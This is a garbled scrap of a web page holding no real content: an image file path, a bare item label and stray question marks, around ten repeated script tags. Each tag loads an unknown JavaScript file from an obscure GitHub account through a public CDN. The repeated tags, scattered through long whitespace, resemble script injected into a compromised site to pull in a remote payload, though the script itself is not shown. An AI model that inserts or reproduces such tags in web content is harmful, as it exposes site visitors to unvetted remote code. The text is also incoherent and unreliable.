 ( - An-Nr-357)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  ?   ?   ?   ?       ?     ?    ?                 ?  ? ?  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 